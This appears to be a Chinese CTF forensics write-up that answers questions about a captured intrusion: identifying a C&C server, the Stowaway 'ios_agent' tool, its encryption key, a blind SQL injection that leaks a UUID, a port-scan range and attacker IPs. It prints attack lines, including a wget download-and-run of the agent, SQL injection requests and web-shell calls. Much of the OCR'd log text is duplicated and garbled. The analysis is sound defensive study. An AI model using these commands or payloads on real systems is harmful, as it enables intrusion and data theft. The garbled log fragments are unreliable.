| <pre>location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-fa75fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2F3%2Faws4_request&amp;X-Amz-Date=202108281753212&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd447b13319f6c33b84c01c404dad94b858b60&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;Key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Focte-stream [following]<br/>2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Focte-stream<br/>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Focte-stream<br/>Resolving github-releases.githubusercontent.com] 2606:500c0:8001:154, 2606:500c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:500c0:8001::154 :443 connected.<br/>HTTP request sent, awaiting response 200 OK<br/>Length: 4061072 (3.9M) [application/octet-stream]<br/>Saving to: 'ios_agent'</pre>                                                                                                    |
| <pre>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=20210828T1753212&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%Z0filename%3Dios_agent&amp;response-content-type=application%ZFoctet-stream [following]<br/>2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b7X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIWMJYAX4CSVEH53A%ZF20210828%ZFus-east-1%ZF53%ZFaws4_request&amp;X-Amz-Date=20210828T175321Z&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd4d7b13319f6c33b84c0ic404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%38%Z0filename%3Dios_agent&amp;response-content-type=application%ZFoctet-stream<br/>Resolving github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8003::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com] 2606:50c0:8001::154, 2606:50c0:8002::154,<br/>Saving to: 'ios_agent'</pre>                                                                                                    |
| Signature=adf3852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&key_id=0&                                                                                                    |
| <pre>disposition=attachment%38%20filename%20is_agent&amp;response-content-type=application%2Foctet-stream [following]<br/>2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64bfX-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-<br/>Credential=AKIAIMUNYAXACSVEH53A%2F20210828%2Fus-east-1%2F53%2Faws4_request&amp;X-Amz-Date=20210828T753212&amp;X-Amz-Expires=300&amp;X-Amz-<br/>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&amp;X-Amz-SignedHeaders=host&amp;actor_id=0&amp;key_id=0&amp;repo_id=221836131&amp;response-content-<br/>disposition=attachment%3B%20filename%3Dis_agent&amp;response-content-type=application%2Foctet-stream<br/>Resolving github-releases.githubusercontent.com2606:50c0:8001:154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com]2606:50c0:8001::154 :443 connected.<br/>HTTP request sent, awaiting response 200 OK<br/>Length: 4061072 (3.9M) [application/octet-stream]<br/>Saving to: 'ios_agent'</pre>                                                                                                    |
| -2021-08-29 01:53:22 https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-<br>Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2F53%2Faws4_request&X-Amz-Date=202108281753212&X-Amz-Expires=300&X-Amz-<br>Signature=adf5852da7a1e04779214f242fd4d7b13319f6c3b84c0ic404dad394b858b69&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=221836131&response-content-<br>disposition=attachment%38%20filename%2Dios_agent&response-content-type=application%2Foctet-stream<br>Resolving github-releases.githubusercontent.com/2606:50c0:8001::154, 2606:50c0:8003::154, 2606:50c0:8002::154,<br>Connecting to github-releases.githubusercontent.com/2606:50c0:8001::154 :443 connected.<br>HTTP request sent, awaiting response 200 OK<br>Length: 4061072 (3.9M) [application/octet-stream]<br>Saving to: 'ios_agent'                                                                                                    |
| Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2Fs3%2Faw54_request&X-Amz-Date=20210828T1753212&X-Amz-Expires=300&X-Amz-<br>Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&key_id=                                                                                                    |
| Signature=adf3852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b69&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=221836131&response-content-<br>disposition=attachment%38%20filename%3Dios_agent&response-content-type=application%2Foctet-stream<br>Resolving github-releases.githubusercontent.com. 2606;50c0:8001::154, 2606;50c0:8003::154, 2606;50c0:8002::154,<br>Connecting to github-releases.githubusercontent.com 2606;50c0:8001::154 :443 connected.<br>HTTP request sent, awaiting response 200 OK<br>Length: 4061072 (3.9M) [application/octet-stream]<br>Saving to: 'ios_agent'                                                                                                    |
| <pre>disposition=attachment%38%20filename%3Dios_agent&amp;response-content-type=application%2Foctet-stream<br/>Resolving github-releases.githubusercontent.com 2606:50c0:8001::154, 2606:50c0:8003::154, 2606:50c0:8002::154,<br/>Connecting to github-releases.githubusercontent.com[2606:50c0:8001::154]:443 connected.<br/>HTTP request sent, awaiting response 200 OK<br/>Length: 4061072 (3.9M) [application/octet-stream]<br/>Saving to: 'ios_agent'</pre>                                                                                                    |
| Resolving github-releases.githubusercontent.com 2606:50c0:8001::154, 2606:50c0:8003::154, 2606:50c0:8002::154,<br>Connecting to github-releases.githubusercontent.com 2606:50c0:8001::154 :443 connected.<br>HTTP request sent, awaiting response 200 OK<br>Length: 4061072 (3.9M) [application/octet-stream]<br>Saving to: 'ios_agent'                                                                                                    |
| Connecting to github-releases.githubusercontent.com 2606:50c0:8001::154 :443 connected.<br>HTTP request sent, awaiting response 200 OK<br>Length: 4061072 (3.9M) [application/octet-stream]<br>Saving to: 'ios_agent'                                                                                                    |
| HTTP request sent, awaiting response 200 OK<br>Length: 4061072 (3.9M) [application/octet-stream]<br>Saving to: 'ios_agent'                                                                                                    |
| Length: 4061072 (3.9M) [application/octet-stream]<br>Saving to: 'ios_agent'                                                                                                    |
| saving to: 'ios_agent'                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 0K 1% 337K 12s                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

2021-08-29 01:53:35 (368 KB/s) - 'ios\_agent' saved [4061072/4061072]

```
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081
```

通过最后执行的这个命令,我们可以看到,黑客控制的C&C服务器ip是3.128.156.159

### 10.2

#### 题目:

黑客利用的Github开源项目的名字是\_\_\_。(如有字母请全部使用小写)

#### 题解:

stowaway

在上一问中有看到。

| I.  |                     |                        |                                  |                       |            |        |    | $\times$ |
|-----|---------------------|------------------------|----------------------------------|-----------------------|------------|--------|----|----------|
|     | 分組字节流 ~ 宽窄          | ~ □ 区分大 /              | ♪写 字符串 ∨ ios_agent               |                       |            |        | 查找 | 取        |
| No. | Time                | Source                 | Info                             | Destination           | Protocol   | Length |    |          |
|     | 262 37.000000       | 192.168.1.8            | 55704 → 8080 [PSH, ACK] Seq=2    | 3.128.156.159         | ТСР        |        |    | 88       |
|     | 263 37.000000       | 3.128.156.159          | 8080 → 55704 [ACK] Seq=4 Ack=    | 192.168.1.8           | TCP        |        |    | 66       |
|     | 264 37.000000       | 192.168.1.8            | 55704 → 8080 [PSH, ACK] Seq=4    | 3.128.156.159         | ТСР        |        |    | 86       |
|     | 265 37.000000       | 192.168.1.12           | 54915 → 54915 Len=263            | 192.168.1.255         | UDP        |        |    | 305      |
|     | 266 37.000000       | 3.128.156.159          | 8080 → 55704 [ACK] Seq=4 Ack=    | 192.168.1.8           | TCP        |        |    | 66       |
|     | 267 38.000000       | 0.0.0                  | DHCP Discover - Transaction I    | 255.255.255.255       | DHCP       |        |    | 342      |
|     | 268 38.000000       | 192.168.1.12           | 54915 → 54915 Len=263            | 192.168.1.255         | UDP        |        |    | 305      |
|     | 269 39.000000       | 192.168.1.12           | 54915 → 54915 Len=263            | 192.168.1.255         | UDP        |        |    | 305      |
|     | 270 40.000000       | 192.168.1.3            | 12476 → 12476 Len=88             | 255.255.255.255       | UDP        |        |    | 130      |
|     | 271 40.000000       | 192.168.1.8            | [TCP Retransmission] 55703 → …   | 20.205.243.166        | ТСР        |        |    | 339      |
|     | 272 40.000000       | 192.168.1.12           | 54915 → 54915 Len=263            | 192.168.1.255         | UDP        |        |    | 305      |
|     | 273 41.000000       | 3.128.156.159          | 8080 → 55704 [PSH, ACK] Seq=4    | 192.168.1.8           | TCP        |        |    | 165      |
|     | 274 41.000000       | 192.168.1.8            | 55704 → 8080 [ACK] Seq=63 Ack    | 3.128.156.159         | тср        |        |    | 66       |
| >   | Frame 273: 165 byte | s on wire (1320 bits), | , 165 bytes captured (1320 bits) |                       |            |        |    |          |
| >   | Ethernet II, Src: z | te 55:c5:da (f8:64:b8: | :55:c5:da), Dst: Apple 88:59:7a  | (9c:e3:3f:88:59:7a)   |            |        |    |          |
| >   | Internet Protocol V | ersion 4, Src: 3.128.1 | 156.159, Dst: 192.168.1.8        |                       |            |        |    |          |
| >   | Transmission Contro | l Protocol, Src Port:  | 8080, Dst Port: 55704, Seq: 4, / | Ack: 63, Len: 99      |            |        |    |          |
| ~   | Hypentext Transfer  | Protocol               |                                  |                       |            |        |    |          |
|     | > wget https://git  | nub.com/ph4ntonn/Stowa | way/releases/download/1.6.2/ios_ | agent && chmod 755 id | os_agent\n |        |    |          |
|     |                     |                        |                                  |                       |            |        |    |          |
|     |                     |                        |                                  |                       |            |        |    |          |
|     |                     |                        |                                  |                       |            |        |    |          |

| 0000 | 9c | e3 | 3† | 88 | 59 | 7a | <b>†8</b> | 64 | b8 | 55         | с5 | da | 08 | 00 | 45 | 00 | ··· ? · Yz · d · U · · · · E ·          |
|------|----|----|----|----|----|----|-----------|----|----|------------|----|----|----|----|----|----|-----------------------------------------|
| 0010 | 00 | 97 | 81 | d8 | 40 | 00 | dc        | 06 | ba | <b>b</b> 8 | 03 | 80 | 90 | 9f | c0 | a8 | · · · · · @ · · · · · · · · · · · · · · |
| 0020 | 01 | 08 | 1f | 90 | d9 | 98 | 1f        | a2 | 3a | 7e         | c9 | 50 | 14 | bØ | 80 | 18 | ····· :~· P····                         |
| 0030 | 00 | d2 | 54 | 9b | 00 | 00 | 01        | 01 | 08 | 0a         | ae | 62 | 94 | e8 | Øb | 9b | •••T••••••b•••••                        |
| 0040 | eØ | 47 | 77 | 67 | 65 | 74 | 20        | 68 | 74 | 74         | 70 | 73 | за | 2f | 2f | 67 | •Gwget h ttps://g                       |
| 0050 | 69 | 74 | 68 | 75 | 62 | 2e | 63        | 6f | 6d | 2f         | 70 | 68 | 34 | 6e | 74 | 6f | ithub.co m/ph4nto                       |
| 0060 | 6e | 6e | 2f | 53 | 74 | 6f | 77        | 61 | 77 | 61         | 79 | 2f | 72 | 65 | 6c | 65 | nn/Stowa way/rele                       |
| 0070 | 61 | 73 | 65 | 73 | 2f | 64 | 6f        | 77 | 6e | 6C         | 6f | 61 | 64 | 2f | 31 | 2e | ases/dow nload/1.                       |
| 0080 | 36 | 2e | 32 | 2f | 69 |    |           |    |    |            |    |    | 74 | 20 | 26 | 26 | 6.2/ios_ agent &&                       |
| 0090 | 20 | 63 | 68 | 6d | 6f | 64 | 20        | 37 | 35 | 35         | 20 | 69 | 6f | 73 | 5f | 61 | chmod 7 55 ios_a                        |
| 00a0 | 67 | 65 | 6e | 74 | 0a |    |           |    |    |            |    |    |    |    |    |    | gent ·                                  |

### 10.3

#### 题目:

通讯加密密钥的明文是\_\_\_\_。

#### 题解:

hack4sec 通过10.1中执行命令这条我们可以看到,-s后面跟的参数就是加密密钥。

2021-08-29 01:53:35 (368 KB/s) - 'ios\_agent' saved [4061072/4061072]

```
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081
```

### 10.4

#### 题目:

黑客通过sql盲注拿到了一个敏感数据,内容是\_\_\_。

#### 题解:

746558f3-c841-456b-85d7-d6c0f2edabb2

存在很多http协议,查看http2发现存在sql注入,查看每一位最后的请求值,会得到一个uuid值。

部分存在TLS加密的流量需要用到密钥进行解密,当浏览器访问https站点时使用SSL/TLS协议。必须拥有服务器私钥,才能得到用于对 称加密的密钥,然后真正解开加密的数据。

我们需要导入TLS协议所需的keylog.txt文件。然后就可以查看http2,也就是https协议了。



然后搜索select,就可以发现含有select的语句。再像之前那样找sql语句即可,最后hex转一下

| '              |                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| 2.168.1.8<br>7 | HEADERS[381]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="2B"_then_id_else_col1_end), WINDOW_UPD |
| 2.168.1.8<br>7 | HEADERS[383]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="2D"_then_id_else_col1_end), WINDOW_UPE |
| 2.168.1.8<br>7 | HEADERS[385]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="7B"_then_id_else_col1_end), WINDOW_UPD |
| 2.168.1.8<br>7 | HEADERS[387]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="7D"_then_id_else_col1_end), WINDOW_UPE |
| 2.168.1.8<br>7 | HEADERS[389]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="30"_then_id_else_col1_end), WINDOW_UPD |
| 2.168.1.8<br>8 | HEADERS[391]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="31"_then_id_else_col1_end), WINDOW_UPD |
| 2.168.1.8<br>7 | HEADERS[393]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="32"_then_id_else_col1_end), WINDOW_UPD |
| 2.168.1.8<br>7 | HEADERS[395]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="33"_then_id_else_col1_end), WINDOW_UPD |
| 2.168.1.8<br>7 | HEADERS[397]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="34"_then_id_else_col1_end), WINDOW_UPD |
| 2.168.1.8<br>7 | HEADERS[399]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="35"_then_id_else_col1_end), WINDOW_UPD |
| 2.168.1.8<br>8 | HEADERS[401]: GET /info?l=1&o=(case_when_(select_hex(substr(password,20,1))_from_user)="36"_then_id_else_col1_end), WINDOW_UPD |
|                |                                                                                                    |

### 10.5

7

### 题目:

黑客端口扫描的扫描器范围是\_\_\_。(格式使用"开始端口-结束端口",例如1-65535)

#### 题解:

10-499

端口扫描涉及到rst报文和连续端口访问,我们打开专家信息找到rst。然后可以看到是从10开始到499结束。

| 视图(V) 跳转 | (G) 捕获(C) | 分析(A) 统计(S)              | 电话(Y)     | 无线(W) | 工具(T)   | 帮助(H)                   |
|----------|-----------|--------------------------|-----------|-------|---------|-------------------------|
|          | ۹ 🔶 🛉     | Display Filter<br>显示过滤器宏 | s<br>(M)  |       |         |                         |
| ~ 宽窄     |           | Display Filter           | Expressio | on    |         |                         |
| e        | Source    | 应用为列                     |           | Ctrl+ | Shift+I |                         |
| 0.000000 | 192.168.1 | 作为过滤器应                   | 用         |       | +       | o?l=1&o=%28case_when_%  |
| 0.000000 | 192.168.1 | 准备过滤器                    |           |       | •       | o?l=1&o=%28case_when_%  |
| 0.000000 | 192.168.1 | 对话过滤器                    |           |       | +       | o?l=1&o=%28case_when_%  |
| 1.000000 | 192.168.1 | 启田的协议                    |           | Ctrl+ | Shift+F | o?l=1&o=%28case_when_%  |
| 1.000000 | 192.168.1 | 解码为(Δ)                   |           | curr  | Shire   | o?l=1&o=%28case_when_%  |
| 1.000000 | 192.168.1 | 重新裁λ μια                 | 插供        | Ctrl+ | Shift+1 | o?l=1&o=%28case_when_%  |
| 000000   | 124.161.3 |                          | лыт       | curr  | Shirt'L | DATE[0]                 |
| 000000   | 124.161.3 | SCTP                     |           |       | •       |                         |
| 000000   | 124.161.3 | 追踪流                      |           |       | •       | [A[1], DATA[1], DATA[1] |
| 000000   | 124.161.3 | 显示分组字节。                  |           | Ctrl+ | Shift+O | [A[3] [TCP segment of a |
| 000000   | 124.161.3 | 专家信息                     |           |       |         | [3] [TCP segment of a i |
| 000000   | 124.161.3 | 7.49 D                   | ATA[3]    |       |         |                         |
|          |           | 1                        |           |       |         |                         |

#### ▲ Wireshark · 专家信息 · triffic.pcap

| Wireshark · 专 | 家信息 · triffic.pcap                                  |           |      |    |  | ×    |
|---------------|-----------------------------------------------------|-----------|------|----|--|------|
| <br>重         | 概要                                                  | 组         | 协议   | 计数 |  |      |
| Error         | IPv4 total length exceeds packet length (42 bytes)  | Protocol  | IPv4 |    |  | 12   |
| Error         | Malformed Packet (Exception occurred)               | Malformed | IPv4 |    |  | 12   |
| Error         | TLSCiphertext length MUST NOT exceed 2^14 +         | Protocol  | TLS  |    |  | 6    |
| Error         | Malformed Packet (Exception occurred)               | Malformed | DNS  |    |  | 1    |
| Error         | New fragment overlaps old data (retransmission?)    | Malformed | ТСР  |    |  | 95   |
| Error         | Bogus IPv4 version                                  | Protocol  | IPv4 |    |  | 72   |
| Warning       | DNS response retransmission. Original response      | Protocol  | mDNS |    |  | 94   |
| Warning       | Ignored Unknown Record                              | Protocol  | TLS  |    |  | 245  |
| Warning       | DNS response retransmission. Original response      | Protocol  | DNS  |    |  | 31   |
| Warning       | DNS query retransmission. Original request in fra   | Protocol  | DNS  |    |  | 64   |
| Warning       | Previous segment(s) not captured (common at c       | Sequence  | ТСР  |    |  | 437  |
| Warning       | Illegal characters found in header name             | Protocol  | HTTP |    |  | 29   |
| Warning       | This frame is a (suspected) out-of-order segment    | Sequence  | тср  |    |  | 162  |
| Warning       | Connection reset (RST)                              | Sequence  | TCP  |    |  | 1634 |
| Warning       | DNS query retransmission. Original request in fra   | Protocol  | mDNS |    |  | 676  |
| Warning       | ACKed segment that wasn't captured (common          | Sequence  | ТСР  |    |  | 32   |
| Note          | ACK to a TCP keep-alive segment                     | Sequence  | ТСР  |    |  | 864  |
| Note          | TCP keep-alive segment                              | Sequence  | TCP  |    |  | 1237 |
| Note          | HTTP body subdissector failed, trying heuristic s   | Malformed | HTTP |    |  | 17   |
| Note          | The acknowledgment number field is nonzero w        | Protocol  | TCP  |    |  | 23   |
| Note          | This session reuses previously negotiated keys (S   | Sequence  | TLS  |    |  | 59   |
| Note          | This frame is a (suspected) fast retransmission     | Sequence  | TCP  |    |  | 46   |
| Note          | Duplicate ACK (#1)                                  | Sequence  | TCP  |    |  | 1737 |
| Note          | This frame is a (suspected) spurious retransmission | Sequence  | TCP  |    |  | 266  |
| Note          | This frame is a (suspected) retransmission          | Sequence  | TCP  |    |  | 1012 |
| Chat          | GET /1.gif?domain=sina.cn&url=-&title=%E6%89        | Sequence  | HTTP |    |  | 1102 |
| Chat          | TCP window update                                   | Sequence  | TCP  |    |  | 3463 |
| Chat          | M-SEARCH * HTTP/1.1\r\n                             | Sequence  | SSDP |    |  | 116  |
| Chat          | Connection finish (FIN)                             | Sequence  | ТСР  |    |  | 160  |
| Chat          | Connection establish acknowledge (SYN+ACK): s       | Sequence  | ТСР  |    |  | 42   |
| Chat          | Connection establish request (SYN): server port     | Sequence  | ТСР  |    |  | 1197 |

| 69669 | 443 → 55178 [RST] Seq=205493 Win=0 Len=0                    | Sequence | ТСР |
|-------|-------------------------------------------------------------|----------|-----|
| 69796 | 55140 → 443 [RST, ACK] Seq=4922 Ack=106173 Win=262144 Len=0 | Sequence | ТСР |
| 69875 | 55187 → 443 [RST, ACK] Seq=4320 Ack=10807700 Win=2086400 L  | Sequence | ТСР |
| 69885 | 10 → 55719 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0               | Sequence | ТСР |
| 69899 | 11 → 55720 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0               | Sequence | TCP |
| 69913 | 12 → 55721 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0               | Sequence | ТСР |
| 69927 | 13 → 55722 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0               | Sequence | ТСР |
| 69943 | 14 → 55723 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0               | Sequence | ТСР |
| 69956 | 15 → 55724 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0               | Sequence | TCP |
| 69969 | 16 → 55725 IRST_ACKI Seg=1 Ack=1 Win=0 Len=0                | Sequence | тср |
|       |                                                             |          |     |
|       |                                                             |          |     |

| 80299 | 492 → 56202 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    | Sequence | TCP |
|-------|---------------------------------------------------|----------|-----|
| 80310 | 493 → 56203 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    | Sequence | TCP |
| 80324 | 494 → 56204 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    | Sequence | TCP |
| 80338 | 495 → 56205 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    | Sequence | TCP |
| 80350 | 496 → 56206 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    | Sequence | TCP |
| 80363 | 497 → 56207 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    | Sequence | TCP |
| 80375 | 498 → 56208 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    | Sequence | TCP |
| 80389 | 499 → 56209 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    | Sequence | TCP |
| 80408 | <del>56153 → 443 [RST] Seq-420 Win-0 Le</del> n=0 | Sequence | TCP |
| 80410 | 56153 → 443 [RST] Seq=420 Win=0 Len=0             | Sequence | TCP |
| 81003 | 56212 → 2222 [RST] Seq=2 Win=0 Len=0              | Sequence | TCP |
| 81005 | 56212 → 2222 [RST] Seq=2 Win=0 Len=0              | Sequence | TCP |

10.6

题目:

#### 题解:

172.28.0.2#192.168.1.12

总共有两个。

在access.log里面很清楚的看到有一个ip地址,然后再在https保温中看到一个攻击的内网服务器地址,也就是进行sql注入攻击的ip地

址。

172.28.0.3 - - [28/Aug/2021:18:44:48 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2/upload.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 15 3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-172.28.0.3 - - [28/Aug/2021:18:44:48 +0000] "GET /favicon.ico HTTP/1.1" 200 43 "http://172.28.0.2/upload.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 15 3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET //ma.php?fxxk=system(base64\_decode(%27d2hvYW1p%27)); HTTP/1.1" 200 38 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-" 172.28.0.3 - - [28/Aug/2021:18:45:14 +0000] "GET /favicon.ico HTTP/1.1" 200 4} "http://172.28.0.2//ma.php?fxxk=system(base64\_decode(%27d2hvYW1p %27));" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 15 3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" "-172.28.0.3 - - [28/Aug/2021:18:47:42 +0000] "POST /ma.php HTTP/1.1" 200 156 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10\_6\_6; de-de) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27" "-" 172.28.0.3 - - [28/Aug/2021:18:47:53 +0000] "POST /ma.php HTTP/1.1" 200 141 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10\_7\_3; Trident/6.0)" "-" 172.28.0.3 - - [28/Aug/2021:18:48:02 +0000] "POST /ma.php HTTP/1.1" 200 142 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0) Opera 12.14" "-" 172.28.0.3 - - [28/Aug/2021:18:48:05 +0000] "POST /ma.php HTTP/1.1" 200 144 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0" "-' 172.28.0.3 - - [28/Aug/2021:18:48:11 +0000] "POST /ma.php HTTP/1.1" 200 261 "-" 